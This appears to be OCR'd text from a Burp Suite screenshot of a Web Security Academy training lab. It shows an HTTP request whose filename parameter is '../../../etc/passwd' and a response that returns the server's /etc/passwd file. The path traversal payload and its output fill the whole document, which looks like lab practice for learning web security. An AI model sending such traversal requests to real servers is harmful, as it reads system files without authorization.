 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ae100d9035486fd808b764e006700cb.web-security-academy.net
3 Cookie: session=0k7xCn3YQdb2oCpFhQpFfM0ukMjaHNVa
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ae100d9035486fd808b764e006700cb.web-security-academy.net/produc
t?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin